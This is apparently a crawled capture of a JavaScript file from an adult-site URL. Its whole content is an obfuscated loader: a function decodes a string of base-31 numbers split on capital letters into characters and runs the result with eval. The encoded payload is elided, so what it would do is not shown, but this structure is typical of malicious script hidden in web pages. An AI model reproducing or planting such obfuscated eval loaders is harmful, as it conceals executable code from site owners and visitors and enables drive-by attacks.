request_url: https://roughsex.me/js/af3FfcMn4Rthi05KjQooNVn.js
body_size: 20319
content:
function wyau(xynsmds){var ewhwilorm='Z';var bychgy='A';var ohjjctsfiw=[];var exlsuzze=new RegExp('['+bychgy+'-'+ewhwilorm+']');var lxbzwvn=xynsmds.split(exlsuzze);for(var i=0;i<lxbzwvn.length;i++){ohjjctsfiw.push(String.fromCharCode(parseInt(lxbzwvn[i],31)/(3)));}eval(ohjjctsfiw.splice(1,ohjjctsfiw.length).join(''));}wyau('[base64]'); 
     